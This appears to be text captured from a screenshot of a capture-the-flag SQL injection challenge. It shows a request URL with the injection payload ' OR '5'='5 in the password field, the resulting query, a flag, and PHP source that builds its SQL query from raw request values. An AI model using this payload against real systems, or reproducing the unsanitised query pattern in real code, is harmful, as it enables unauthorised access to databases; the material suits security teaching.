 Firefox Web Browser
En
7:25 PM
67.207.89.115:8080/WebI/p
67.207.89.115:8080/WebI/sc
67.207.89.115:8080/WebI/sqlchallenge.php?iamahacker=true&debug=true&username=will&password=test ' OR '5'='5
Impressive, you've defeated the first part of the challenge. However, this message is not the actual flag. SELECT * FROM users WHERE username = 'will' AND password = 'test ' OR '5'='5'
flag{pr377y_345y_w17h_7h3_$0urc3_c0d3_huh?}
Login
username:
password:
Login
$flag1 = "[REDACTED]";
$flag2 = "[REDACTED]";
if(array_key_exists("username",$_REQUEST)){
    $link = mysqli_connect('localhost','challenge','[REDACTED]');
    $uName = $_REQUEST['username'];
    $pass = $_REQUEST['password'];
    mysqli_select_db($link,'toPwn');
    $statement = "SELECT * FROM users WHERE username = '$uName' AND password = '$pass'";
    $res = mysqli_query($link,$statement);
    if(array_key_exists("iamahacker",$_GET)){
        echo "$flag1 ";
        if(array_key_exists("debug",$_GET)){
            echo "$statement ";
        }
        if(mysqli_num_rows($res) > 0){
            echo "$flag2" ;
        }
    }else{
        echo 'nope!';
    }
    mysqli_close($link);